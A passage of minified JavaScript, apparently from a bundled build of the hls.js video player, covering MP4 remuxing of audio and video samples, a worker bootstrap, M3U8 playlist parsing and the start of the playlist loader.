r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case 